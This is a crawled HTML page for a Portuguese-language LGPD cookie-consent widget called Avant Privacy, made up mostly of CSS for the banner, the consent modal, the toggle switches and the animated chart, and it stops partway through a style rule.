

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&ref=null
body_size: 149320
content:



<!DOCTYPE html>

<html lang="pt-BR">



<head>

  <meta charset="utf-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">

  <meta name="description" content="">

  <meta name="author" content="">

  <title>Avant Privacy - Cliente Avant Tecnologia LGPD</title>

  <!--icones-->

  <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" />

  <link rel="stylesheet" href="//cdn.materialdesignicons.com/5.4.55/css/materialdesignicons.min.css">



  <style type="text/css">
    .col-md-6_Avant {

      width: 50%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }





    .col-md-8_Avant {

      width: 66.6%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }





    .col-md-12_Avant {

      width: 100%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 15px;

      padding-left: 15px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;



    }



    .col-md-4_Avant {

      width: 33.3%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 90px;

      padding-bottom: 5px;

    }



    .col-md-2_Avant {

      width: 16.6%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 5px;

      padding-bottom: 5px;

    }

    #Avant_Privacy_Config #heading2 {
      min-width: 100%;
      width: 100%;
    }

    #Avant_Privacy_Config .cel-cor-Avant {

      width: 10%;

      float: left;

      position: relative;

      min-height: 1px;

      padding-right: 0px;

      padding-left: 0px;

      box-sizing: border-box;

      display: block;

      overflow: hidden;

      margin: 0px;

      padding-top: 2px;

      padding-bottom: 2px;

    }



    #Avant_Privacy_Config table {

      display: block;

      overflow: auto;

      position: relative;

      width: auto;

      font-size: 10px;

      padding: 1px;

      padding-left: 5px;

      padding-right: 5px;

      width: 100%;
      min-width: 600px;
      max-width: 100%;

    }


    #Avant_Privacy_Config thead,
    tbody {
      width: 600px;
      min-width: 600px;
      max-width: 100%;
    }


    #Avant_Privacy_Config table tr th,

    table tr td {

      padding: 0px;

    }



    #Avant_Privacy_Config #Avant_Privacy_DIV {

      opacity: 1;

      width: 600px;

      height: 50px;

      max-height: 100%;

      max-width: 100%;

      animation: none;

      animation-delay: 0;

      animation-direction: normal;

      animation-duration: 0;

      animation-fill-mode: none;

      animation-iteration-count: 1;

      animation-name: none;

      animation-play-state: running;

      animation-timing-function: ease;

      backface-visibility: visible;

      background-color: rgb(0, 93,170,0.97);

      background-clip: border-box;

      background-origin: padding-box;

      background-position-x: 0;

      background-position-y: 0;

      background-size: auto auto;

      border: 1px rgb(0, 93,170,0.97)solid;

      border-radius: 0px;

      caption-side: top;

      clear: none;

      clip: auto;

      columns: auto;

      column-count: auto;

      column-fill: balance;

      column-gap: normal;

      column-rule: medium none currentColor;

      column-rule-color: currentColor;

      column-rule-style: none;

      column-rule-width: none;

      column-span: 1;

      column-width: auto;

      content: normal;

      counter-increment: none;

      counter-reset: none;

      cursor: auto;

      visibility: visible;

      letter-spacing: normal;

      text-align: left;

      box-sizing: content-box;

      word-spacing: normal;

      z-index: 2147483645;

      filter: Alpha(opacity=100);

      color: #fff;

      font-family: circular pro, Trebuchet MS, Lucida Grande, Lucida Sans Unicode, Lucida Sans, Tahoma, sans-serif;

      font-size: 8pt;

      box-shadow: #121212 2px 2px 14px 2px;

      line-height: 1.231;

      text-rendering: geometricPrecision;

      padding: 10px;

      overflow: auto;

      margin: 5px;

      float: left;

      left: 0%;

      position: fixed;

      bottom: 40px;



    }





    #Avant_Privacy_Config {

      font-family: Open Sans, sans-serif !important;

      font-size: 9px !important;

      line-height: 1rem !important;
      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config td {

      border-left: 0px;

      border-right: 0px;

      border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;

      background: rgb(0,0,0,0.03) !important;

      color: rgb(255, 255,255) !important;

      font-size: 10px !important;
      font-weight: normal !important;
      padding: 1rem;
      padding-left: 3rem;
      padding-right: 3rem;
    }


    /* Largura da barra de rolagem */

    /*::-webkit-scrollbar {

      scrollbar-width: thin;          /* "auto" or "thin" */

    /*scrollbar-color: rgb(3, 15, 23, 0.97);

    }

*/

    #Avant_Privacy_Config ::-webkit-scrollbar {

      width: 10px;

    }



    #Avant_Privacy_Config ::-webkit-scrollbar-track {

      background-color: rgb(255, 255, 255, 0.3);

    }



    #Avant_Privacy_Config ::-webkit-scrollbar-thumb {

      background: rgb(0, 93,170,0.97);

      border-radius: 20px;

      border: 1px solid rgb(0, 0, 0, 0.1);

    }





    #Avant_Privacy_Config #titulo_lgpd {

      color: red;

    }



    #Avant_Privacy_Config #botao_cookie {

      margin: 5px;

      bottom: 0px;

      z-index: 21474836456;

      background-color: #FFF;

      color: #141d38;

      float: left;

      left: 0px;

      position: fixed;

      background:rgb(253, 195,0);color:rgb(0, 0,0);float:left;    }



    #Avant_Privacy_Config #modal-body {

      background:rgb(0, 93,170,0.97);color:rgb(255, 255,255);    }



    #Avant_Privacy_Config #botao_lgpd {

      background: #FFF;

      color: #141d38;

      border: 1px #141d38 solid;

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      font-size: 11px;

      min-width: 45%;

      line-height: 1;

      letter-spacing: 0;

    }



    #Avant_Privacy_Config #botao_cookie {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      font-size: 11px;

      line-height: 1;

      letter-spacing: 0;

    }





    #Avant_Privacy_DIV .btn {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      margin: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      /*font-size: 11px;*/

      font-size: min(max(5px, 4vw), 8px);

      font-size-adjust: auto;

      line-height: 1;

      letter-spacing: 0;

    }





    /* The switch - the box around the slider */

    #Avant_Privacy_Config .switch {

      position: relative;

      display: inline-block;

      width: 50px;

      height: 24px;

      margin: 10px;

    }



    /* Hide default HTML checkbox */

    #Avant_Privacy_Config .switch input {

      opacity: 0;

      width: 0;

      height: 0;

    }



    /* The slider */

    #Avant_Privacy_Config .slider {

      position: absolute;

      cursor: pointer;

      top: 0;

      left: 0;

      right: 0;

      bottom: 0;

      background-color: #ccc;

      color: #141d38;

      -webkit-transition: .4s;

      transition: .4s;

      width: auto !important;

      height: auto !important;

    }



    #Avant_Privacy_Config .slider:before {

      position: absolute;

      content: "";

      height: 16px;

      width: 16px;

      left: 4px;

      bottom: 4px;

      background-color: white;

      -webkit-transition: .4s;

      transition: .4s;

    }



    #Avant_Privacy_Config input:checked+.slider {

      background-color: rgb(253, 195,0);

    }



    #Avant_Privacy_Config input:focus+.slider {

      box-shadow: 0 0 1px rgb(253, 195,0);

    }



    #Avant_Privacy_Config input:checked+.slider:before {

      -webkit-transform: translateX(26px);

      -ms-transform: translateX(26px);

      transform: translateX(26px);

    }



    /* Rounded sliders */

    #Avant_Privacy_Config .slider.round {

      border-radius: 34px;

    }



    #Avant_Privacy_Config .slider.round:before {

      border-radius: 50%;

    }



    #Avant_Privacy_Config #lgpd-paragrafo {

      align-items: center;

      display: flex;

      flex-direction: row;

      flex-wrap: wrap;

      justify-content: left;

    }



    #Avant_Privacy_Config #logo-avant-lgpd {

      max-width: 100%;

      width: 100%;

    }





    /*rodape accordion*/

    #Avant_Privacy_Config .mt-10 {

      margin-top: 20px;

    }



    #Avant_Privacy_Config a:hover,

    a:focus {

      text-decoration: none;

      outline: none;

    }



    #Avant_Privacy_Config #accordion .panel {

      border: none;

      border-radius: 3px;

      box-shadow: none;

      margin-bottom: 2px;

    }



    #Avant_Privacy_Config #accordion .panel-heading {

      padding: 0;

      border: none;

      border-radius: 3px;

    }



    #Avant_Privacy_Config #accordion .panel-title a {

      display: block;

      padding: 12px 15px;

      background: #fff;

      font-size: 18px;

      font-weight: 400;

      color: #f81ac1;

      /*border: 1px solid #ececec;*/

      box-shadow: 0 0 10px rgba(0, 0, 0, .05);

      position: relative;

      transition: all 0.5s ease 0s;

      box-shadow: 0 1px 2px rgba(43, 59, 93, 0.30);

    }



    #Avant_Privacy_Config #accordion .panel-title a.collapsed {

      box-shadow: none;

      color: #676767;

      box-shadow: 0 1px 2px rgba(43, 59, 93, 0.30);

    }



    #Avant_Privacy_Config #accordion .panel-title a:before,

    #accordion .panel-title a.collapsed:before {

      content: "✚";

      font-family: "Font Awesome 5 Free";

      width: 25px;

      height: 25px;

      line-height: 28px;

      font-size: 15px;

      font-weight: 900;

      color: #f81ac1;

      text-align: center;

      position: absolute;

      top: 8px;

      right: 15px;

      transform: rotate(135deg);

      transition: all 0.3s ease 0s;

    }



    #Avant_Privacy_Config #accordion .panel-title a.collapsed:before {

      color: #676767;

      transform: rotate(0);

    }



    #Avant_Privacy_Config #accordion .panel-title a:after {

      content: "";

      width: 1px;

      height: 100%;

      background: #ececec;

      position: absolute;

      top: 0;

      right: 55px;

    }



    #Avant_Privacy_Config #accordion .panel-body {

      padding: 0px 15px;

      border: none;

      font-size: 15px;

      color: #615f5f;

      line-height: 27px;

    }



    /******************* Accordion Demo - 9 *****************/

    #Avant_Privacy_Config #accordion9 .panel {

      border-radius: 0;

      margin-bottom: 3px;

    }



    #Avant_Privacy_Config #accordion9 .panel-heading {

      padding: 0;

    }



    #Avant_Privacy_Config #accordion9 .panel-title {

      position: relative;

    }



    #Avant_Privacy_Config #accordion9 .panel-title:before {

      content: "";

      border-bottom: 25px solid rgba(0, 0, 0, 0);

      border-left: 15px solid #ccc;

      border-top: 23px solid rgba(0, 0, 0, 0);

      width: 0;

      height: 0;

      position: absolute;

      top: 0;

      left: 27px;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a {

      color: #fff;

      background-color: rgba(3, 15, 23, 0.94);

      display: block;

      font-size: 10px;

      line-height: 21px;

      font-weight: 500;

      text-transform: uppercase;

      padding: 13px 10px 13px 65px;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed {

      color: #5b5656;

      background: #fff;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a:before,

    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed:before {

      content: "✚";

      font-family: "FontAwesome 5 Free";

      font-weight: 900;

      position: absolute;

      top: 0;

      left: 0px;

      padding: 14px 10px;

      background-color: rgba(3, 15, 23, 0.94);

      background: #ccc;

    }



    #Avant_Privacy_Config #accordion9 .panel-title a.collapsed:before {

      font-family: "Font Awesome 5 Free";

      font-weight: 900;

      content: "✚";

    }



    #Avant_Privacy_Config #accordion9 .panel-body {

      color: #828282;

      font-size: 14px;

      min-width: 100%;

    }





    /*sanfonado do opcoes cookies*/

    #Avant_Privacy_Config .checkout-wrapper {

      padding-top: 40px;

      padding-bottom: 40px;

      background-color: #fafbfa;

    }



    #Avant_Privacy_Config .checkout {

      font-size: 10px;

    }



    #Avant_Privacy_Config .panel {

      margin-bottom: 0px;

      background-color: rgb(255, 255, 255, 0.0);

      overflow: auto;

      max-height: 500px;

    }



    #Avant_Privacy_Config .checkout-step {

      border-top: 1px solid #f2f2f2;

      color: #666;

      font-size: 10px;

      padding: 3px;

      position: relative;

    }



    #Avant_Privacy_Config .checkout-step-number {

      border-radius: 50%;

      border: 1px solid #666;

      display: inline-block;

      font-size: 12px;

      height: 32px;

      margin-right: 26px;

      padding: 6px;

      text-align: center;

      width: 32px;

    }



    #Avant_Privacy_Config .checkout-step-title {

      font-size: 10px;

      font-weight: 200;

      vertical-align: middle;

      display: inline-block;

      margin: 0px;

    }



    #Avant_Privacy_Config .checout-address-step {}



    #Avant_Privacy_Config .checout-address-step .form-group {

      margin-bottom: 8px;

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checkout-step-body {

      padding-left: 10px;

      padding-top: 10px;

      font-size: 10px;

    }



    #Avant_Privacy_Config .checkout-step-active {

      display: block;

    }



    #Avant_Privacy_Config .checkout-step-disabled {

      display: none;

    }



    #Avant_Privacy_Config .checkout-login {}



    #Avant_Privacy_Config .login-phone {

      display: inline-block;

    }



    #Avant_Privacy_Config .login-phone:after {

      content: '+91 - ';

      font-size: 14px;

      left: 36px;

    }



    #Avant_Privacy_Config .login-phone:before {

      content: "";

      font-style: normal;

      color: #333;

      font-size: 18px;

      left: 12px;

      display: inline-block;

      font: normal normal normal 14px/1 FontAwesome;

      font-size: inherit;

      text-rendering: auto;

      -webkit-font-smoothing: antialiased;

      -moz-osx-font-smoothing: grayscale;

    }



    #Avant_Privacy_Config .login-phone:after,

    .login-phone:before {

      position: absolute;

      top: 50%;

      -webkit-transform: translateY(-50%);

      transform: translateY(-50%);

    }



    #Avant_Privacy_Config .login-phone .form-control {

      padding-left: 68px;

      font-size: 14px;



    }



    #Avant_Privacy_Config .checkout-login .btn {

      height: 42px;

      line-height: 1.8;

    }



    #Avant_Privacy_Config .otp-verifaction {

      margin-top: 30px;

    }



    #Avant_Privacy_Config .checkout-sidebar {

      background-color: #fff;

      border: 1px solid #eaefe9;

      padding: 30px;

      margin-bottom: 30px;

    }



    #Avant_Privacy_Config .checkout-sidebar-merchant-box {

      background-color: #fff;

      border: 1px solid #eaefe9;

      margin-bottom: 30px;

    }



    #Avant_Privacy_Config .checkout-total {

      border-bottom: 1px solid #eaefe9;

      padding-bottom: 10px;

      margin-bottom: 10px;

    }



    #Avant_Privacy_Config .checkout-invoice {

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checout-invoice-title {

      float: left;

      color: #30322f;

    }



    #Avant_Privacy_Config .checout-invoice-price {

      float: right;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-charges {

      display: inline-block;

      width: 100%;

    }



    #Avant_Privacy_Config .checout-charges-title {

      float: left;

    }



    #Avant_Privacy_Config .checout-charges-price {

      float: right;

    }



    #Avant_Privacy_Config .charges-free {

      color: #43b02a;

      font-weight: 600;

    }



    #Avant_Privacy_Config .checkout-payable {

      display: inline-block;

      width: 100%;

      color: #333;

    }



    #Avant_Privacy_Config .checkout-payable-title {

      float: left;

    }



    #Avant_Privacy_Config .checkout-payable-price {

      float: right;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-box {

      padding: 20px;

      display: inline-block;

      width: 100%;

      border-bottom: 1px solid #eaefe9;

      padding-bottom: 20px;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-name {

      color: #30322f;

      float: left;

    }



    #Avant_Privacy_Config .checkout-cart-merchant-item {

      float: right;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-cart-products {}



    #Avant_Privacy_Config .checkout-cart-products .checkout-charges {

      padding: 10px 20px;

      color: #333;

    }



    #Avant_Privacy_Config .checkout-cart-item {

      border-bottom: 1px solid #eaefe9;

      box-sizing: border-box;

      display: table;

      font-size: 12px;

      padding: 22px 20px;

      width: 100%;

    }



    #Avant_Privacy_Config .checkout-item-list {}



    #Avant_Privacy_Config .checkout-item-count {

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-img {

      width: 60px;

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-name-box {

      float: left;

    }



    #Avant_Privacy_Config .checkout-item-title {

      color: #30322f;

      font-size: 14px;

    }



    #Avant_Privacy_Config .checkout-item-unit {}



    #Avant_Privacy_Config .checkout-item-price {

      float: right;

      color: #30322f;

      font-size: 14px;

      font-weight: 600;

    }





    #Avant_Privacy_Config .checkout-viewmore-btn {

      padding: 10px;

      text-align: center;

    }



    #Avant_Privacy_Config .header-checkout-item {

      text-align: right;

      padding-top: 20px;

    }



    #Avant_Privacy_Config .checkout-promise-item {

      background-repeat: no-repeat;

      background-size: 14px;

      display: inline-block;

      margin-left: 20px;

      padding-left: 24px;

      color: #30322f;

    }



    #Avant_Privacy_Config .checkout-promise-item i {

      padding-right: 10px;

      color: #43b02a;

    }



    #Avant_Privacy_Config .modal-footer {

      border-top: 1px solid rgb(255, 255, 255, 0.1);

    }





    /*atualização design 22/09/2021*/





    #Avant_Privacy_Config .btn-default_Avant {

      font-weight: bold !important;

      text-transform: uppercase;

      padding: 10px;

      border: none !important;

      border-radius: 20px;

      cursor: pointer;

      /*font-size: 11px;*/

      font-size: min(max(5px, 4vw), 8px);

      font-size-adjust: auto;

      line-height: 1;

      letter-spacing: 0;

      background: #f5f5f5;

      color: #333;

      margin-bottom: 5px;

      margin-top: 5px;

      display: block;



    }



    #Avant_Privacy_Config #botao_lgpd {

      box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .2) !important;

      background-color: #FFF;

      color: #030F17;

    }



    /*modal auto*/



    #Avant_Privacy_Config .modalDialog {

      position: fixed;

      font-family: Arial, Helvetica, sans-serif;

      top: 0;

      right: 0;

      bottom: 0;

      left: 0;

      background: rgb(0, 93,170,0.97);

      z-index: 99998;

      opacity: 0;

      -webkit-transition: opacity 400ms ease-in;

      -moz-transition: opacity 400ms ease-in;

      transition: opacity 400ms ease-in;

      pointer-events: none;

      overflow: auto;

    }



    #Avant_Privacy_Config .modalDialog:target {

      opacity: 1;

      pointer-events: auto;

    }



    #Avant_Privacy_Config .modalDialog>div {

      width: 60%;

      position: relative;

      padding: 5px 20px 13px 20px;

      background: rgb(0, 93,170,0.97);

    }



    #Avant_Privacy_Config .close {

      background: #606061;

      color: #FFFFFF;

      line-height: 25px;

      position: absolute;

      right: -12px;

      text-align: center;

      top: -10px;

      width: 24px;

      text-decoration: none;

      font-weight: bold;

      -webkit-border-radius: 12px;

      -moz-border-radius: 12px;

      border-radius: 12px;

      -moz-box-shadow: 1px 1px 3px #000;

      -webkit-box-shadow: 1px 1px 3px #000;

      box-shadow: 1px 1px 3px #000;

    }



    #Avant_Privacy_Config .close:hover {

      background: #00d9ff;

    }



    #corpo-modal {

      z-index: 99999999999;

      border-radius: 10px;

      -moz-box-shadow: 1px 1px 3px #000;

      -webkit-box-shadow: 1px 1px 3px #000;

      box-shadow: 1px 1px 3px #000;

      height: auto;

    }


    #Avant_Privacy_Config .modal {

      display: block;

      position: fixed;

      top: calc(50% - (var(--height) / 2));

      left: calc(50% - (var(--width) / 2));

      width: 100%;

      max-width: 60vw;

      max-height: 100vh;

      overflow: auto;

      margin: auto;

      z-index: 16000010;

      background-color: #fff;

      text-align: left;

      padding: 30px 40px;

    }
  </style>

  <meta charset="UTF-8">

  <script src="Cookie_Avant.js"></script>

  <!--fim avant padrao-->

  <!--MEDIA CSS-->

  <style>
    #Avant_Privacy_Config {

      width: 70%;

      background: rgb(3, 15, 23, 0.97);

      background:rgb(0, 93,170,0.97)!important;position: fixed;

      top: 0;

      right: -70%;

      height: 100%;

      z-index: 999999;

      box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05);

      transition: right ease 0.3s;

      color: rgb(255, 255,255) !important;


backdrop-filter: blur(10px); /* Intensidade do desfoque */
-webkit-backdrop-filter: blur(10px);

    }



    #Avant_Privacy_Config.moved {

      right: 0px;

      transition: right ease 0.3s
    }



    #Avant_Privacy_Config-trigger {

      position: absolute;

      left: -38px;

      width: 38px;

      background: rgb(255, 255, 255, 0.4);

      height: 137px;

      top: -70%;

      bottom: 0;

      margin: auto;

      line-height: 137px;

      border-radius: 3px 0 0 3px;

      padding: 0;

      box-shadow: -10px 0px 25px -1px rgba(0, 0, 0, 0.05)
    }



    #Avant_Privacy_Config-trigger a {

      display: block;

      text-align: center;

      padding-left: 2px;

    }



    #Avant_Privacy_Config-inner {

      height: 100%;

      padding: 0px;

      overflow-x: hidden;

      overflow-y: scroll;

    }



    #Avant_Privacy_Config .Avant_Privacy-buy-section {

      background: #1a1a1a;

      padding: 13px;

      margin: 0 -30px;

      margin-bottom: 36px;

      text-align: center
    }



    #Avant_Privacy_Config .Avant_Privacy-buy-section .btn {

      padding: 6px 27px 4px;

      text-transform: uppercase
    }



    #Avant_Privacy_Config .Avant_Privacy-setting {

      margin-bottom: 26px;

      position: relative;



    }



    #Avant_Privacy_Config-inner h1,
    #Avant_Privacy_Config-inner h2,
    #Avant_Privacy_Config-inner h3,
    #Avant_Privacy_Config-inner h4,
    #Avant_Privacy_Config-inner h5,
    #Avant_Privacy_Config-inner h6 {

      font-size: 14px;

      font-family: "Poppins", Arial, sans-serif;

      font-weight: 600;

      text-transform: uppercase;

      color: #FFF;

      letter-spacing: 1px;

      margin: 0px;

    }



    #Avant_Privacy_Config .Avant_Privacy-setting:before {

      border-bottom: 2px solid #eee;

      content: '';

      display: block;

      padding-top: 25px;

      width: 30px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting:after {

      border-bottom: 2px solid #eee;

      content: '';

      display: block;

      padding-top: 25px;

      width: 30px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a {

      width: 90px;

      border: 1px solid #eee;

      display: inline-block;

      margin-right: 10px;

      height: 40px;

      text-align: center;

      line-height: 40px;

      text-transform: uppercase;

      font-family: "Poppins", Arial, sans-serif;

      font-size: 11px;

      color: #1a1a1a;

      border-radius: 2px;

      font-weight: 500;

      letter-spacing: .01em;

      margin-bottom: 14px
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a:nth-child(3n) {

      margin-right: 0
    }



    #Avant_Privacy_Config .Avant_Privacy-setting .Avant_Privacy-setting-inner a.active,

    .Avant_Privacy-setting .Avant_Privacy-setting-inner a:hover {

      border: none;

      background: #00a9d1;

      color: #fff;

      border: 1px solid #00a9d1
    }



    #Avant_Privacy_Config .Avant_Privacy-setting-demo a {

      margin-right: 10px;

      margin-bottom: 10px;

      display: block;

      float: left
    }



    #Avant_Privacy_Config .Avant_Privacy-setting-demo a:nth-child(2n) {

      margin-right: 0
    }






    #Avant_Privacy_Config p {

      margin-top: 0;

      margin-bottom: 0.625rem;

      color: #FFF;

    }



    /*grafico */

    /*Just to make it beautiful*/



    #Avant_Privacy_Config .area {

      display: flex;

      justify-content: center;

      padding: 10px;

    }



    #Avant_Privacy_Config .area button {

      margin: 0 10px;

      border-radius: 3px;

      border: 1px solid #9a28fc;

      padding: 10px 15px;

      color: #9a28fc;

      background-color: transparent;

      cursor: pointer;

    }



    #Avant_Privacy_Config .area button:hover {

      border: 1px solid white;

      color: white;

    }



    /** Here comes the chart*/

    #Avant_Privacy_Config .chart {

      position: relative;

      width: 200px;

      height: 200px;

      max-width: 100%;

      max-height: 100%;

      border-radius: 50%;

      background-color: rgb(0, 0, 0, 0.4);

      overflow: hidden;

    }



    #Avant_Privacy_Config .chart .radio_chart {

      width: 100%;

      height: 100%;

      border-radius: 50%;

      position: absolute;

    }

    #Avant_Privacy_Config a {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config .chart .radio_chart.animate {

      animation-name: circled;

      animation-duration: 1s;

      animation-timing-function: linear;

      -moz-animation-name: circled;

      -moz-animation-duration: 1s;

      -moz-animation-timing-function: linear;

      -webkit-animation-name: circled;

      -webkit-animation-duration: 1s;

      -webkit-animation-timing-function: linear;

      background: rgb(253, 195,0);

      border: rgb(253, 195,0)1px solid;



    }



    #Avant_Privacy_Config .chart .cap {

      position: absolute;

      width: 100%;

      height: 100%;

      transform: scale(1);

      background-color: rgba(0, 0, 0, 0.1);

      margin: 0;

      border-radius: 50%;

    }



    #Avant_Privacy_Config .chart .value {

      color: rgb(255, 255, 255, 0.9);

      width: 100%;

      height: 100%;

      text-align: center;

      font-size: 300%;

      top: 45.5%;

      font-weight: bold;

      position: absolute;

      /*text-shadow: -2px -2px 5px rgb(232, 150, 19, 0.6), 2px 2px 5px rgb(232, 150, 19, 0.6), 0 0 50px rgb(232, 150, 19, 0.6);*/

    }



    /* The animation based on an hexagon

* its make the radial anim effet

*/

    @keyframes circled {

      0% {

        clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }



    @-webkit-keyframes circled {

      0% {

        -webkit-clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        -webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }



    @-moz-keyframes circled {

      0% {

        clip-path: polygon(100% 0, 100% 0%, 100% 0%, 100% 0%, 100% 0%, 50% 50%);

      }



      25% {

        clip-path: polygon(100% 0, 100% 100%, 100% 100%, 100% 100%, 100% 100%, 50% 50%);

      }



      50% {

        clip-path: polygon(100% 0, 100% 100%, 0% 100%, 0% 100%, 0 100%, 50% 50%);

      }



      75% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0%, 0 0, 50% 50%);

      }



      100% {

        clip-path: polygon(100% 0, 100% 100%, 0 100%, 0 0, 100% 0, 50% 50%);

      }

    }





    #Avant_Privacy_Config #bot_lgpd_verde_Avant {

      color: rgb(0, 0,0) !important;

      background-color: rgb(253, 195,0);

      border-color: rgb(253, 195,0);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

      vertical-align: middle;

      -webkit-user-select: none;

      -moz-user-select: none;

      -ms-user-select: none;

      user-select: none;

      border: 1px solid transparent;

      padding: 0.375rem 0.75rem;

      font-size: 1rem;

      line-height: 1.5;

      border-radius: 0.25rem;

      transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;

      border-radius: 20px;

      font-weight: bold;

      -webkit-animation: pulse 1.5s infinite;

      margin-bottom: 0.5rem;

    }





    #bt_aceitar_tudo {

      color: #fff;

      background-color: rgb(0, 93,170,0.97);

      border-color: rgb(255, 255,255);

      display: inline-block;

      font-weight: 400;

      text-align: center;

      white-space: nowrap;

